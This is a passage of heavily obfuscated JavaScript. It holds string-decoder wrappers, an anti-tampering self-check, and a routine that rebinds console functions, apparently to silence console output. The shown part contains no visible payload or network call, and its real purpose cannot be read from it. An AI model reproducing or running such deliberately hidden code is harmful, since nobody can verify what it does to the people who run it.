_0x4070bb+_0x4e4f75;},'uIkBW':_0x4bfa48(0xc4,-0x58,'gMgH',-0x77,0x87),'RHtlj':function(_0x2202a3,_0x40c1ef){return _0x2202a3!==_0x40c1ef;},'cgfSk':_0xc0325b(0x504,0x59f,0x4ee,0x56a,'G#VI'),'MOCdt':_0x512efa(0x200,0x395,0x256,'xS8X',0x1f3),'aVSDO':function(_0x5380e2){return _0x5380e2();},'qxSpH':_0x4aef37(0x1b4,0xa5,0x273,'4@iH',0x16a),'IgqoF':_0x1833d7('gMgH',0x395,0x492,0x576,0x4db),'HkiQZ':function(_0x1a438a,_0x56c05e){return _0x1a438a(_0x56c05e);},'vhAQi':_0x4aef37(0x192,0x2a2,0x2d6,'4LaX',0x203)+_0xc0325b(0x4d0,0x5a9,0x50c,0x492,'yUNJ')+_0x1833d7('bUH1',0x4dc,0x574,0x47b,0x56e)+_0x4aef37(0x14d,0x19e,0x1d5,'HjUa',0x1e5),'Oxojm':_0x4bfa48(0x2c,0xac,'3Dv%',0x94,0x46)+_0x512efa(0x257,0x297,0x25a,'yUNJ',0x176)+_0x4bfa48(-0xac,0x13b,'AMN4',-0xe6,0x39)+_0x4aef37(0xb7,0x6a,0x1e3,'4@iH',0xe7)+_0x512efa(0x4f8,0x342,0x3e0,'!28]',0x35a)+_0xc0325b(0x305,0x312,0x41b,0x4a5,'pKIg')+'\x20)','SbSna':_0x4aef37(0x8e,0xc,0x171,'!28]',0x19f),'RzlLy':function(_0x470248,_0x62e20f){return _0x470248===_0x62e20f;},'OkQhy':_0xc0325b(0x60e,0x4ed,0x5e0,0x569,']GDZ'),'YsFUZ':_0x1833d7('bXhx',0x5a5,0x4f6,0x600,0x61a),'iHdcm':function(_0x18110e,_0x4bc5d5){return _0x18110e+_0x4bc5d5;},'YRXtz':_0x4bfa48(0xa8,0x194,'WA7p',0x62,0x8e),'fhWZg':function(_0x17ada3,_0x1023ed){return _0x17ada3===_0x1023ed;},'MErqp':_0x1833d7('*Y2R',0x6c3,0x573,0x5e3,0x5cf),'FXOkN':_0x4aef37(0x1f3,0x1c0,0x2c5,')3*Q',0x32a),'GdIvA':_0x4bfa48(0x54,-0xc9,'7plT',-0xdf,-0x95)+'t','tEXZl':function(_0x1ff079,_0x20e8b6){return _0x1ff079===_0x20e8b6;},'UxpNP':_0x4aef37(0x17e,0x38,0x25a,'!28]',0x1c6),'ZgmfU':_0x4bfa48(0xff,0x48,']GDZ',-0xc4,0x13),'OpEwX':function(_0x2a20c3,_0x127fa7){return _0x2a20c3!==_0x127fa7;},'jQQrx':_0x4bfa48(0x58,-0x9c,'GTy@',-0x20f,-0xea),'llGPu':_0xc0325b(0x62b,0x68b,0x559,0x448,'zPWl'),'AyIRz':_0x1833d7('z^P&',0x4f0,0x57c,0x445,0x57a),'avYtN':function(_0x46478c,_0x5d5683){return _0x46478c+_0x5d5683;},'zDTbV':_0x512efa(0x3e9,0x496,0x366,'zPWl',0x317)+_0x4bfa48(-0xbd,-0xea,'xS8X',-0xe0,-0x120),'tskSI':_0x512efa(0x200,0x304,0x2b2,'gw4#',0x34f),'KVCqE':_0x4aef37(0x252,0x1a8,0x192,'zPWl',0x209),'naAGk':_0x4bfa48(-0x47,-0x87,'A$&b',-0x209,-0x142)+'n','SMBJl':_0x512efa(0x42c,0x386,0x410,'bUH1',0x3c6),'DhBYc':_0xc0325b(0x4eb,0x439,0x541,0x48f,')[PK'),'BdOuX':_0xc0325b(0x420,0x559,0x4c4,0x5ab,'a)gw'),'YhuXX':_0xc0325b(0x6ca,0x6cb,0x5ca,0x5a0,'z^P&'),'fwTuQ':_0x4bfa48(0xbc,0xa0,'3Dv%',-0x66,0xa3),'UuRYg':_0x4aef37(0x116,-0x6,0x146,'u(ZG',0x159)+_0x512efa(0x376,0x297,0x23d,')[PK',0x245),'qyziE':_0x4aef37(0x22d,0x353,0x33e,'[Dtu',0x36e),'jYSam':_0x4aef37(0x1b8,0x1b1,0x2f0,'!28]',0x9e),'JdafR':function(_0x373e60,_0x3b03c7){return _0x373e60<_0x3b03c7;},'QTejj':function(_0x38b177,_0x4f5932){return _0x38b177===_0x4f5932;},'ThtlM':_0x4aef37(0x15a,0xf0,0x1f2,'4@iH',0x41),'tiUra':_0x4aef37(0xed,-0x14,0x80,'0h5@',-0x19),'WYNjl':function(_0x3f2d46,_0x31d977){return _0x3f2d46+_0x31d977;},'VNPLp':function(_0x4651a1,_0x551b60){return _0x4651a1+_0x551b60;},'YQJTA':function(_0x4cee09,_0x19deff){return _0x4cee09(_0x19deff);},'ZfjUO':function(_0xdbaf6,_0x5548de){return _0xdbaf6===_0x5548de;},'EQbqf':_0x512efa(0x2a9,0x4bd,0x3c5,'MNZC',0x47b),'MdkbX':_0x4aef37(0x22c,0x1ef,0x12e,'@aAE',0x271),'PYlmG':function(_0x53ffb4,_0x23c591){return _0x53ffb4<_0x23c591;},'YrpdN':_0x1833d7('GTy@',0x446,0x3ad,0x54d,0x48d),'bYCqP':function(_0x390992,_0x38f843,_0x280ad8){return _0x390992(_0x38f843,_0x280ad8);},'HNfod':_0x1833d7('&cco',0x36a,0x3b4,0x552,0x431),'qscPF':_0xc0325b(0x568,0x6cf,0x686,0x6f4,']GDZ'),'wPfTo':function(_0x11a18c,_0xe2489){return _0x11a18c+_0xe2489;},'pFEzP':function(_0x2f78cd,_0x7561ee){return _0x2f78cd+_0x7561ee;},'GSNeZ':function(_0x395609,_0x3a62b9){return _0x395609(_0x3a62b9);},'QCkTU':function(_0x2ea26a,_0x50249a){return _0x2ea26a+_0x50249a;},'OYBJb':function(_0x53d32d,_0x3a01c0){return _0x53d32d+_0x3a01c0;},'GjVIj':_0x4bfa48(-0x7b,-0x142,'bXhx',0x4d,-0xb1)+_0xc0325b(0x407,0x59f,0x46c,0x3a6,'HjUa')+'t','hOhWR':function(_0x34f3f6,_0x350b93,_0x4ee4b0){return _0x34f3f6(_0x350b93,_0x4ee4b0);},'IYzxG':function(_0x45dea0,_0x13a734){return _0x45dea0(_0x13a734);},'Flcqw':_0x4aef37(0x286,0x195,0x34b,'95W)',0x22b),'Qycua':_0xc0325b(0x586,0x3b0,0x4ed,0x5e5,'S0cX'),'NhiRk':_0x1833d7('*rY0',0x415,0x3ed,0x3d2,0x4cd),'BOLye':function(_0x380d5d,_0x3fa71e){return _0x380d5d(_0x3fa71e);},'fxOMo':function(_0x20f9ad,_0x24541b){return _0x20f9ad!==_0x24541b;},'eOdjW':_0x1833d7('Lg!]',0x4b4,0x67e,0x699,0x5bb),'GbAKo':_0x4aef37(0x87,0xe6,-0x83,'pKIg',0x35),'cCzcG':_0x4bfa48(0x84,0x2d,'0h5@',0x122,0xdc),'mkBad':_0x1833d7('Amkz',0x52b,0x734,0x731,0x659),'QpVnY':function(_0x40f295,_0x193817){return _0x40f295(_0x193817);},'GeFjl':_0x1833d7('0h5@',0x5d8,0x5ee,0x4a7,0x5c1),'RFscr':function(_0x396e32,_0x5ab439){return _0x396e32(_0x5ab439);},'bkWgA':_0x512efa(0x142,0xe7,0x22c,'18^a',0xfe),'yOUdC':_0x1833d7('xS8X',0x5d1,0x59b,0x506,0x639),'ddAye':function(_0x595a3b,_0x3b4449){return _0x595a3b+_0x3b4449;},'ajzIV':_0x1833d7('tF2A',0x528,0x64f,0x50d,0x56c)+_0x4bfa48(-0xdf,-0x1b9,'4@iH',-0x13d,-0xf7)+_0x4bfa48(-0x96,-0x14,'z^P&',-0x194,-0xe2)+_0x4bfa48(-0x9d,0x5d,'95W)',-0xd9,-0x83)+_0x4bfa48(-0x18c,-0x97,'3Dv%',-0xd7,-0x65)+_0x4aef37(0xad,-0x32,0xd2,'vCe4',-0x4)+_0x4aef37(0x248,0x382,0x297,'0h5@',0x293)+_0x4bfa48(0x135,0xa8,'vCe4',0x1ad,0xdd)+_0x4bfa48(0x142,0x1d4,'bUH1',0x125,0xb6)+'s','UorQQ':function(_0x1c7cbd){return _0x1c7cbd();},'ienOe':_0x4aef37(0x99,0x1ca,-0x50,'z^P&',-0x2e),'VyXqs':function(_0x46af43,_0x44b388){return _0x46af43||_0x44b388;}},_0x535e42=(function(){function _0x11cfa8(_0x136b40,_0x2f7b0a,_0x5b9686,_0x4cfe8f,_0x1383a3){return _0x4aef37(_0x2f7b0a- -0x3d,_0x2f7b0a-0x193,_0x5b9686-0x7c,_0x1383a3,_0x1383a3-0x1af);}function _0x27dbfd(_0x3e6568,_0x481b99,_0x1bf41c,_0x502a65,_0x479560){return _0x1833d7(_0x3e6568,_0x481b99-0xea,_0x1bf41c-0x9c,_0x502a65-0x17a,_0x481b99- -0x52e);}const _0x2324be={'BdNze':_0x57bac5[_0x11cfa8(0x1c1,0x8c,0x5c,0x0,'2bwv')],'mbQeo':_0x57bac5[_0x11cfa8(0xf9,0x96,-0x3e,0x1ae,'a)gw')],'wwinz':function(_0x18b0d1,_0x62955){function _0xf65487(_0x124e82,_0x219317,_0x721702,_0x5d9bc9,_0x9f8980){return _0x11cfa8(_0x124e82-0x92,_0x219317-0x4,_0x721702-0x76,_0x5d9bc9-0x1d4,_0x9f8980);}return _0x57bac5[_0xf65487(0x26,0xa9,0x11c,-0x2e,'&cco')](_0x18b0d1,_0x62955);},'mzZbY':_0x57bac5[_0x11cfa8(0x166,0x14e,0x1c9,0x18d,'G#VI')],'MXEtF':function(_0x30efd3,_0x580e6e){function _0x43f454(_0x18d0aa,_0x1950d6,_0x883ad,_0x256714,_0x4a0a7b){return _0x11cfa8(_0x18d0aa-0x5f,_0x256714- -0x33,_0x883ad-0x7c,_0x256714-0x63,_0x1950d6);}return _0x57bac5[_0x43f454(0x2b1,'yUNJ',0x8e,0x1ba,0x1e5)](_0x30efd3,_0x580e6e);},'VMknv':_0x57bac5[_0x3637e8(0x4ea,'WA7p',0x4ce,0x4f5,0x49d)],'yooJj':_0x57bac5[_0x593f4f('3Dv%',0x1a,-0x19,-0xc8,0x35)],'ijWBw':function(_0x514e3e,_0x46a55e){function _0x44609a(_0x332952,_0x242a0e,_0x5e6597,_0x24291c,_0x41829d){return _0x593f4f(_0x41829d,_0x242a0e-0x176,_0x5e6597-0x140,_0x24291c-0x1e0,_0x24291c-0x3cc);}return _0x57bac5[_0x44609a(0x4d3,0x295,0x2c4,0x3d7,'*rY0')](_0x514e3e,_0x46a55e);},'YeJmE':function(_0x440e85){function _0x47bfea(_0x1d750c,_0xcbbab0,_0xc971c4,_0x255051,_0xe0b0e4){return _0x1222ae(_0x1d750c-0x1a6,_0xcbbab0-0x10e,_0xe0b0e4,_0x1d750c- -0x2de,_0xe0b0e4-0x1b4);}return _0x57bac5[_0x47bfea(0xfd,0x21d,0x21e,0x61,'S0cX')](_0x440e85);},'IPOFj':function(_0x244577,_0x1b9af5){function _0xf96a16(_0x2cc907,_0x417709,_0x29c002,_0x43dd3c,_0x2d526f){return _0x1222ae(_0x2cc907-0xc7,_0x417709-0x96,_0x2cc907,_0x417709-0x2b0,_0x2d526f-0x12);}return _0x57bac5[_0xf96a16('*Y2R',0x771,0x758,0x88e,0x6f9)](_0x244577,_0x1b9af5);},'UJJbe':_0x57bac5[_0x3637e8(0x5a7,'Amkz',0x460,0x434,0x528)],'twXXH':function(_0x365d36,_0x57d8ef){function _0x45cec5(_0x3dc539,_0x10fb0a,_0x2dd6a9,_0x1edae0,_0x25c321){return _0x1222ae(_0x3dc539-0x16a,_0x10fb0a-0x55,_0x2dd6a9,_0x3dc539-0x187,_0x25c321-0x159);}return _0x57bac5[_0x45cec5(0x3ff,0x2b8,']GDZ',0x4c4,0x3fd)](_0x365d36,_0x57d8ef);},'emcYm':_0x57bac5[_0x1222ae(0x580,0x494,'Y!fS',0x499,0x569)],'MqhqH':function(_0x5de937){function _0x3ae90b(_0x37298b,_0x3b6171,_0x2907ad,_0x49a0c3,_0x200f35){return _0x27dbfd(_0x2907ad,_0x37298b-0x4fd,_0x2907ad-0x59,_0x49a0c3-0x1cb,_0x200f35-0x1bd);}return _0x57bac5[_0x3ae90b(0x4d6,0x4e0,'gw4#',0x392,0x4ae)](_0x5de937);},'Nbomn':_0x57bac5[_0x27dbfd('*uVT',0x90,0xce,0x196,0x55)]};function _0x1222ae(_0x4b2398,_0x27524a,_0x2ec9ff,_0x650a56,_0x352af4){return _0x1833d7(_0x2ec9ff,_0x27524a-0x5e,_0x2ec9ff-0x1ed,_0x650a56-0x12a,_0x650a56- -0x1ac);}function _0x3637e8(_0x353f25,_0x5bb165,_0x321a48,_0x510d3f,_0x4e5ccb){return _0x1833d7(_0x5bb165,_0x5bb165-0x4a,_0x321a48-0x1b4,_0x510d3f-0x186,_0x321a48-0x4a);}function _0x593f4f(_0x2aa3b1,_0x225d7e,_0x4b1fa8,_0x493d92,_0x48d4f5){return _0x4bfa48(_0x2aa3b1-0x65,_0x225d7e-0x140,_0x2aa3b1,_0x493d92-0x78,_0x48d4f5- -0x56);}if(_0x57bac5[_0x27dbfd('u(ZG',-0x5c,-0x130,-0xa8,0xc7)](_0x57bac5[_0x27dbfd('vCe4',-0xbb,-0x18a,0x6c,0x2c)],_0x57bac5[_0x1222ae(0x35d,0x326,'a)gw',0x45d,0x4b5)])){let _0xa62458=!![];return function(_0x5e7fd6,_0x2eac48){const _0x5b82ed={'Ubspt':function(_0x284a4a){function _0x10a9b4(_0x18cd3d,_0x2bda49,_0x163e35,_0x1fe7fa,_0x53ddad){return _0x27c1(_0x2bda49- -0x18,_0x53ddad);}return _0x2324be[_0x10a9b4(0x192,0x155,0x117,0x5e,'$*DE')](_0x284a4a);}};function _0x3225e5(_0x2adae8,_0x365fb3,_0x467a8a,_0xbfc0ed,_0x4551fd){return _0x593f4f(_0x467a8a,_0x365fb3-0x35,_0x467a8a-0x1d,_0xbfc0ed-0xa1,_0x4551fd-0x521);}function _0xc2ae76(_0xd98539,_0x40055c,_0x23ed11,_0x186f99,_0x501d4a){return _0x11cfa8(_0xd98539-0xa0,_0x501d4a- -0x40,_0x23ed11-0x184,_0x186f99-0xc3,_0x40055c);}function _0x20e4ae(_0xbc2ae9,_0x3cbf62,_0x507f1a,_0x51758c,_0x1a6190){return _0x27dbfd(_0xbc2ae9,_0x507f1a-0x4c6,_0x507f1a-0x120,_0x51758c-0x30,_0x1a6190-0x8f);}if(_0x2324be[_0x3225e5(0x57f,0x4b0,'yUNJ',0x404,0x469)](_0x2324be[_0x20e4ae('HjUa',0x46d,0x40f,0x509,0x31e)],_0x2324be[_0x3225e5(0x4aa,0x40d,'Amkz',0x392,0x439)]))return![];else{const _0x390cd2=_0xa62458?function(){function _0x30d65e(_0x262db1,_0x2abe3f,_0x284b62,_0x383b11,_0x5400cf){return _0xc2ae76(_0x262db1-0x1ec,_0x383b11,_0x284b62-0x31,_0x383b11-0x9f,_0x5400cf- -0x182);}function _0x401ccc(_0x2db61b,_0x6cf920,_0x18a4ae,_0x59ac84,_0xfef39f){return _0x3225e5(_0x2db61b-0x169,_0x6cf920-0x2a,_0x18a4ae,_0x59ac84-0x93,_0xfef39f- -0x533);}function _0x322757(_0x1bd45e,_0x56bec1,_0x3682f2,_0x3ce2fe,_0x222373){return _0x3225e5(_0x1bd45e-0x140,_0x56bec1-0x2c,_0x1bd45e,_0x3ce2fe-0x16b,_0x3682f2-0x1a0);}const _0x1c61b1={'PTOyP':_0x2324be[_0x31af01(0x733,0x613,0x600,0x72f,'%Ix(')],'HmQgl':_0x2324be[_0x401ccc(-0x165,-0x23e,'@aAE',-0x294,-0x169)],'HjxoJ':function(_0x4d34b2,_0x2d7432){function _0x376dd3(_0x5f3504,_0xc911cb,_0xed1ff5,_0x55674a,_0x4f842f){return _0x401ccc(_0x5f3504-0x1eb,_0xc911cb-0x51,_0xed1ff5,_0x55674a-0x1aa,_0xc911cb-0x1ef);}return _0x2324be[_0x376dd3(0x14a,0x152,'18^a',0x89,0xa)](_0x4d34b2,_0x2d7432);},'GKNpB':_0x2324be[_0x322757('gw4#',0x639,0x564,0x55c,0x661)],'cpcpH':function(_0x4b9881,_0x10761c){function _0x3e0d8b(_0x3540c6,_0x45e332,_0x54404f,_0x42a227,_0x5d0e78){return _0x31af01(_0x3540c6-0x86,_0x45e332-0x193,_0x3540c6- -0x3f5,_0x42a227-0x164,_0x45e332);}return _0x2324be[_0x3e0d8b(0xad,'tF2A',-0x93,-0x16,-0xb)](_0x4b9881,_0x10761c);},'RvObx':_0x2324be[_0x31af01(0x4ef,0x6a6,0x5c4,0x6c9,'GTy@')],'xjUfC':function(_0x47902e,_0x3a4d9b){function _0x10117c(_0x4a2054,_0x4fa976,_0x3b5337,_0x530944,_0xe292ff){return _0x401ccc(_0x4a2054-0x1d5,_0x4fa976-0x16e,_0x530944,_0x530944-0x48,_0xe292ff-0x243);}return _0x2324be[_0x10117c(0x53,0x63,0x1a0,'$*DE',0x6e)](_0x47902e,_0x3a4d9b);},'qrDHe':_0x2324be[_0x124f4b(0x55c,'$*DE',0x4d4,0x530,0x650)],'QdhXu':function(_0x3c06ce,_0x28735c){function _0x4ff6c8(_0x43403c,_0x1b0648,_0x5b429c,_0xba4973,_0x574634){return _0x30d65e(_0x43403c-0x18b,_0x1b0648-0x46,_0x5b429c-0x16a,_0x574634,_0x43403c-0x8b);}return _0x2324be[_0x4ff6c8(0xf6,0x69,0x230,0x1ab,'!wQM')](_0x3c06ce,_0x28735c);},'HIjGW':function(_0x538e72){function _0x49d091(_0x4b416f,_0x147460,_0x127777,_0x1f09db,_0x278985){return _0x322757(_0x147460,_0x147460-0x109,_0x278985- -0x194,_0x1f09db-0x173,_0x278985-0x3c);}return _0x2324be[_0x49d091(0x3b1,'AMN4',0x406,0x497,0x3ee)](_0x538e72);}};function _0x124f4b(_0x3e20db,_0x2d4f74,_0x40bfc6,_0x538bc6,_0x1a1390){return _0x20e4ae(_0x2d4f74,_0x2d4f74-0x109,_0x3e20db-0xc0,_0x538bc6-0x196,_0x1a1390-0x4e);}function _0x31af01(_0x3f6ea2,_0x375748,_0x13cd49,_0x28a9b9,_0x4a8326){return _0xc2ae76(_0x3f6ea2-0xce,_0x4a8326,_0x13cd49-0xa1,_0x28a9b9-0xb7,_0x13cd49-0x424);}if(_0x2324be[_0x322757('2bwv',0x584,0x57d,0x519,0x594)](_0x2324be[_0x30d65e(0xe2,0x12a,-0x13,'u(ZG',-0x4)],_0x2324be[_0x124f4b(0x6d2,'G#VI',0x630,0x623,0x617)])){if(_0x2eac48){if(_0x2324be[_0x322757('&cco',0x5c9,0x5f7,0x538,0x626)](_0x2324be[_0x322757('[Dtu',0x768,0x6e7,0x753,0x5e9)],_0x2324be[_0x124f4b(0x4c8,'AMN4',0x449,0x3fc,0x3e0)])){const _0x46ce38=new _0x44e6c5(YZOiuo[_0x401ccc(-0x3e,0x52,')[PK',0x16,-0x6a)]),_0x4c03ee=new _0x1e6f2a(YZOiuo[_0x124f4b(0x523,'!28]',0x3e5,0x5ac,0x44b)],'i'),_0x365c6f=YZOiuo[_0x30d65e(-0x21d,-0x92,-0x9c,'S0cX',-0xe5)](_0x2c2851,YZOiuo[_0x322757('Ogp[',0x632,0x610,0x6de,0x59e)]);!_0x46ce38[_0x401ccc(-0x76,-0x24f,'%Ix(',-0x2e6,-0x1bb)](YZOiuo[_0x401ccc(0xde,0xa3,'a)gw',0x6c,0x44)](_0x365c6f,YZOiuo[_0x31af01(0x4ca,0x5c7,0x607,0x625,'xS8X')]))||!_0x4c03ee[_0x401ccc(-0x14d,-0x127,')[PK',-0x5b,-0x12d)](YZOiuo[_0x30d65e(-0x33,0x8e,0x161,'pKIg',0x47)](_0x365c6f,YZOiuo[_0x31af01(0x58b,0x40d,0x527,0x5ea,'$*DE')]))?YZOiuo[_0x124f4b(0x4d9,'[Dtu',0x3db,0x448,0x454)](_0x365c6f,'0'):YZOiuo[_0x124f4b(0x47a,'HjUa',0x384,0x514,0x370)](_0x552d28);}else{const _0x102ba6=_0x2eac48[_0x30d65e(-0x270,-0x1e2,-0x8e,'!28]',-0x191)](_0x5e7fd6,arguments);return _0x2eac48=null,_0x102ba6;}}}else quuqSd[_0x322757('$*DE',0x619,0x5ad,0x564,0x5f6)](_0x3c1a8a);}:function(){};return _0xa62458=![],_0x390cd2;}};}else return null;}()),_0x2fc10a=_0x57bac5[_0x512efa(0x2ee,0x407,0x3bd,'$*DE',0x4b5)](_0x535e42,this,function(){function _0x5e5957(_0x293397,_0x59e025,_0x151a41,_0x571ae0,_0xe106e9){return _0x4aef37(_0x293397-0x32d,_0x59e025-0xdc,_0x151a41-0xf6,_0xe106e9,_0xe106e9-0x1ac);}function _0xd18fe0(_0x1d4530,_0x3da05d,_0x2dc949,_0x3db9df,_0x18a645){return _0x4bfa48(_0x1d4530-0xba,_0x3da05d-0x8a,_0x1d4530,_0x3db9df-0x1b9,_0x3db9df-0xa9);}function _0x41d61b(_0xa8a1ef,_0x58fff5,_0x478453,_0x2d0279,_0x36cc20){return _0x4bfa48(_0xa8a1ef-0x173,_0x58fff5-0x19a,_0x2d0279,_0x2d0279-0x2,_0xa8a1ef-0x337);}function _0x37d895(_0x472817,_0x5e59d1,_0x24efd6,_0x1b2184,_0x32a2d4){return _0xc0325b(_0x472817-0x47,_0x5e59d1-0x1c7,_0x24efd6- -0x26a,_0x1b2184-0x1e5,_0x32a2d4);}function _0xcf290d(_0x252587,_0x123291,_0x1033dd,_0x12475a,_0x175213){return _0xc0325b(_0x252587-0x1f2,_0x123291-0x42,_0x123291- -0x2d5,_0x12475a-0x1ea,_0x252587);}if(_0x57bac5[_0xd18fe0('gMgH',0x91,0x262,0x182,0x234)](_0x57bac5[_0xd18fe0('tF2A',-0x40,-0x119,-0xc7,-0x20b)],_0x57bac5[_0xd18fe0('HjUa',0x1be,0x54,0xac,0xef)]))return _0x2fc10a[_0x41d61b(0x29b,0x198,0x187,'!wQM',0x231)+_0x37d895(0x256,0x2cd,0x1b6,0x282,'3Dv%')]()[_0x41d61b(0x3dd,0x439,0x510,'z^P&',0x2a6)+'h'](_0x57bac5[_0x5e5957(0x366,0x2fe,0x3d7,0x33b,'Y!fS')])[_0x41d61b(0x3ef,0x4a0,0x50e,'S0cX',0x48f)+_0x41d61b(0x388,0x2bb,0x342,'Y!fS',0x2d9)]()[_0x5e5957(0x3ac,0x316,0x303,0x30b,'$*DE')+_0xd18fe0('G#VI',-0xbc,0x99,0x59,0x21)+'r'](_0x2fc10a)[_0xcf290d('hJ##',0x3a0,0x415,0x2d1,0x2a5)+'h'](_0x57bac5[_0x5e5957(0x576,0x464,0x4f8,0x466,'z^P&')]);else{const _0x128077=_0x456a98[_0x41d61b(0x383,0x3fd,0x461,'bUH1',0x3d3)](_0x24e3f6,arguments);return _0x104c15=null,_0x128077;}});function _0x4aef37(_0x264ee1,_0x3fb732,_0x4e86b3,_0x589c1d,_0x3215f0){return _0x27c1(_0x264ee1- -0xf4,_0x589c1d);}_0x57bac5[_0x4bfa48(0x4,-0x5,'%Ix(',0xa7,0x3b)](_0x2fc10a);const _0x1eb69d=(function(){function _0x23f1de(_0xe5d5da,_0x145db6,_0x289198,_0x3ed3cb,_0x5b217b){return _0x1833d7(_0x3ed3cb,_0x145db6-0x8c,_0x289198-0x49,_0x3ed3cb-0xbb,_0x289198- -0x60c);}function _0x323f9e(_0x2f1a89,_0xaeffaf,_0x2f5e0d,_0x311f46,_0x8d2aec){return _0xc0325b(_0x2f1a89-0xec,_0xaeffaf-0x6e,_0x2f5e0d- -0x14c,_0x311f46-0x1b6,_0x311f46);}const _0x2f6c5a={'tWMeb':_0x57bac5[_0x56bcec(0x221,0x3b8,0x2dd,0x2c6,'xS8X')],'agvOa':_0x57bac5[_0x56bcec(0x2fd,0x11a,0xf6,0x213,'4@iH')],'tzOAG':function(_0x49a24f,_0x511e81){function _0x488d3e(_0x2ea577,_0x24b99e,_0x2a291d,_0x171d17,_0x3fb84e){return _0x56bcec(_0x2ea577-0x194,_0x24b99e-0xe8,_0x2a291d-0x53,_0x24b99e- -0x217,_0x2ea577);}return _0x57bac5[_0x488d3e('AMN4',-0x148,-0x251,-0x49,-0x15e)](_0x49a24f,_0x511e81);},'gvscD':_0x57bac5[_0x56bcec(0x296,0x259,0x97,0x1cf,'G#VI')],'yxqvO':function(_0x44ae14,_0x8180e2){function _0x14c7c3(_0x45a5cb,_0x5a846b,_0x214215,_0x1004bf,_0x3cda42){return _0x23ad31(_0x45a5cb-0x1b2,_0x45a5cb,_0x214215-0xef,_0x5a846b- -0x1da,_0x3cda42-0x48);}return _0x57bac5[_0x14c7c3('yUNJ',-0xa9,-0xc8,-0xd3,-0x33)](_0x44ae14,_0x8180e2);},'AJVRf':_0x57bac5[_0x323f9e(0x4fd,0x39c,0x3c7,'&cco',0x3ac)],'mvcNm':_0x57bac5[_0x23f1de(0xbb,0x1,-0x71,'l1J!',-0x1ba)],'cBPZX':function(_0x39974a,_0x16fcd9){function _0x520088(_0x5e3246,_0x54946d,_0x42d815,_0x28c1c2,_0x4b1fca){return _0x23f1de(_0x5e3246-0x18d,_0x54946d-0x193,_0x4b1fca-0x41b,_0x5e3246,_0x4b1fca-0xbf);}return _0x57bac5[_0x520088('gw4#',0x4f1,0x382,0x3d6,0x3cc)](_0x39974a,_0x16fcd9);},'kyQCn':function(_0x479956){function _0x2e9deb(_0x5ab16e,_0x5cbe35,_0x52f6f0,_0x22f19a,_0x1c4497){return _0x56bcec(_0x5ab16e-0x152,_0x5cbe35-0xd4,_0x52f6f0-0x72,_0x1c4497- -0x278,_0x5cbe35);}return _0x57bac5[_0x2e9deb(0x4b,'GTy@',-0x2d,-0xe6,0xc)](_0x479956);},'VCpdC':function(_0x4858d5,_0x3fba47,_0x1497ce){function _0x5db38b(_0xd0f9e9,_0x535a99,_0x1db159,_0x10b597,_0x210217){return _0x56bcec(_0xd0f9e9-0x11c,_0x535a99-0xe,_0x1db159-0xb7,_0x535a99-0xa4,_0xd0f9e9);}return _0x57bac5[_0x5db38b('Amkz',0x2bd,0x218,0x282,0x300)](_0x4858d5,_0x3fba47,_0x1497ce);},'AnwXi':function(_0x39359c,_0x3e4efd){function _0x2241c5(_0x1c0bc7,_0x51f7ce,_0x570576,_0x222e6c,_0x37de41){return _0x18388b(_0x1c0bc7,_0x51f7ce-0x55,_0x51f7ce-0x7b,_0x222e6c-0xd2,_0x37de41-0x1c0);}return _0x57bac5[_0x2241c5(']GDZ',0x5b8,0x550,0x5d3,0x6a1)](_0x39359c,_0x3e4efd);},'oUhDR':_0x57bac5[_0x23f1de(-0x93,-0x264,-0x1c9,'18^a',-0x23d)],'XsmtX':_0x57bac5[_0x323f9e(0x411,0x433,0x384,'vCe4',0x4a1)],'CADhx':_0x57bac5[_0x23ad31(0x2c4,'zPWl',0x27f,0x1b5,0x2ca)],'rdkQv':_0x57bac5[_0x18388b('Y!fS',0x375,0x4b8,0x3eb,0x49a)]};function _0x56bcec(_0x33f10c,_0x2c0db2,_0x54b5a0,_0x121cf7,_0x52dfcb){return _0x4aef37(_0x121cf7-0x44,_0x2c0db2-0x166,_0x54b5a0-0x192,_0x52dfcb,_0x52dfcb-0x185);}function _0x23ad31(_0x18b34a,_0x2f7259,_0x58b949,_0x1d305d,_0x14ccbc){return _0xc0325b(_0x18b34a-0x193,_0x2f7259-0x178,_0x1d305d- -0x4d3,_0x1d305d-0x156,_0x2f7259);}function _0x18388b(_0x291d4a,_0x11b9c0,_0x54bea3,_0x429585,_0x1700cb){return _0x1833d7(_0x291d4a,_0x11b9c0-0x3a,_0x54bea3-0x139,_0x429585-0x1d6,_0x54bea3-0xf);}if(_0x57bac5[_0x18388b('Ogp[',0x52e,0x4a8,0x41c,0x5ec)](_0x57bac5[_0x23ad31(0x268,'*uVT',0x1a0,0x127,0x166)],_0x57bac5[_0x56bcec(0x15d,0x75,0x1f1,0x1b8,'tF2A')])){const _0x53d345=_0x502812[_0x23ad31(-0x163,'[Dtu',-0xb9,-0x68,0x8c)+_0x323f9e(0x3f8,0x3d9,0x4e5,'a)gw',0x439)+'r'][_0x323f9e(0x2a7,0x37b,0x333,'CtAy',0x394)+_0x23ad31(0x142,'AMN4',0x145,0x27,-0x109)][_0x23f1de(0x5e,-0x103,-0x22,'&cco',-0x25)](_0x37915b),_0x80cac=_0x13070c[_0x9a86ea],_0x204f11=_0x116eb8[_0x80cac]||_0x53d345;_0x53d345[_0x56bcec(0x3c,-0xc,0x7e,0xef,'u(ZG')+_0x23ad31(0x57,'a)gw',0x2d,0x69,0x43)]=_0x4a6e16[_0x23ad31(0x11e,'pKIg',0x142,0x1f,0x12f)](_0x1c9d1e),_0x53d345[_0x23f1de(0x10b,0x87,0x19,'18^a',0x25)+_0x23ad31(0x94,'WA7p',0x59,0xf,0xa7)]=_0x204f11[_0x18388b('l1J!',0x5af,0x4af,0x402,0x46f)+_0x56bcec(0x66,0x0,0x7a,0xc0,'MNZC')][_0x18388b('$*DE',0x4e6,0x535,0x4e8,0x40b)](_0x204f11),_0x6b433e[_0x80cac]=_0x53d345;}else{let _0x583d30=!![];return function(_0x57dd9b,_0x18f02e){function _0x1c2558(_0x81c666,_0x3dd8f3,_0x2ddfa6,_0x3b0e8c,_0x21b478){return _0x23ad31(_0x81c666-0xff,_0x81c666,_0x2ddfa6-0x1ce,_0x2ddfa6-0x372,_0x21b478-0x77);}function _0x2b4b4f(_0x2ced43,_0x2fbbd1,_0x15f699,_0x1edac8,_0x3afbef){return _0x56bcec(_0x2ced43-0x1b6,_0x2fbbd1-0x59,_0x15f699-0x60,_0x1edac8-0x29a,_0x3afbef);}function _0x3b4620(_0x523a36,_0x590787,_0x135e8d,_0x55c141,_0x1d6afe){return 